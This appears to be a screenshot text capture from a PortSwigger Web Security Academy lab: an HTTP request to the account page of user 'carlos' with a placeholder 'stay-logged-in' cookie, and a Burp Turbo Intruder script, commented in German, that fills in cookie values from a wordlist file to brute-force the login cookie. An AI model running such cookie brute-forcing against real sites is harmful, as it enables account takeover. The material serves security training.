 Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0aa8008d04f9fad2807858e60040006d.web-security-academy.net
3 Cookie: session=W0kdje330McZ2mT88IxYghXkxmSFzkJ0; stay-logged-in=PLACEHOLDER
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa8008d04f9fad2807858e60040006d.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Last code used
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=5,
4                            requestsPerConnection=100,
5                            pipeline=False,
6                            engine=Engine.THREADED)
7
8     # Datei mit vorbereiteten Cookie-Werten (je Zeile EIN Wert)
9     COOKIE_FILE = r"C:\Users\nrh\Desktop\PSS\Turbo-Intruder-Scripts/cookielist.txt"
10
11     # WICHTIG: In Jython/Py2 KEIN encoding-Parameter verwenden
12     with open(COOKIE_FILE, 'r') as f:
13         for line in f:
14             cookie = line.strip()
15             if not cookie:
16                 continue
17             req = target.req.replace("PLACEHOLDER", cookie)
18             engine.queue(req)
19
20 def handleResponse(req, interesting):
21     table.add(req)
22